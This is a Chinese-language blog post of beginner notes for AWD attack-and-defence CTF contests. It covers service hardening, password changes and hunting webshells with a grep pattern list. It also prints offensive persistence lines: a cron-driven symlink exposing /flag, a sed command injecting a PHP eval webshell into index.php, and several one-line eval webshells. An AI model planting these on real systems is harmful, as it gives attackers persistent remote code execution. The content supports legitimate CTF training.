AWD-初学习

php可以直接进行修改 不用重启服务



java需要重启 就是先将jar包下载下来 然后使用codeqlpy工具进行扫描 然后进行修改 然后编译后 将代码进行替换(就是有问题的class) 然后找到jar所在的进程(ps aux|grep JavaMaster.jar ) 找到之后 然后kill掉进程就行(kill 进程号) 然后在把修改好的上传上来 进行nohup java -jar JavaMaster.jar > log.txt & 使其在后台进行运行

(上面的图片先留着 先不删 到时候主要用xftp)

查看端口被谁占用 lsof -i:8080

查找目标进程的pid ps -aux |grep xxx.jar

第一点就是就是开局前有45分钟加固时间

- 必须先进行密码的修改

ssh mysql redis 网站后台



启动mysql的方法 还有修改登录密码的方法

这是开启的方法



接下来是redis的登录方法





redis修改密码

其实还有一个小问题,就是,通过命令行修改了密码之后,配置文件的requirepass字段后面的密码是不会随之修改的。

上面就是服务器的数据库登录和修改密码的方法

- 关闭一些没必要的端口

netstat -anp 可以查看全部端口 和其对应的进程

lsof -i:xxx 查看端口对应的应用程序

1 | 【iptable】 |

这是其对应数字对应的含义

- 权限维持

不死马

1 |

|

1 | find *.php -mmin -10 |

1 | find xxx -type f -mtime 10 -ls |

1 | find /var/www/html -name "*.php" |xargs egrep 'assert|eval|phpinfo\(\)|\(base64_decoolcode|shell_exec|passthru|file_put_contents\(\.\*\$|base64_decode\(' |

查杀这个不死马

1 |

|

这个代码是来进行查杀的

还有一种是使用软连接

1 | ln -s /flag /var/www/html/flag |

1 | (echo "*/2 * * * * /bin/ln -s /flag /var/www/html/flag" )| crontab |



下面这种就是通过写入一句话木马到指定文件中

1 | sed -i '1 i <?php <span class="label label-primary">@eval($REQUEST[888]);?</span>>' /var/www/html/index.php |

但是上面的容易被发现

1 | 免杀马 |

这是多几个木马

1 | php:<?php <span class="label label-primary">@eval($_POST['pass']);?</span>> <?php eval($_GET['pass']); |







CODEqlpy的用法

执行完上面的步骤之后 静静的等待结果就好了

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 ke1nys`Blog!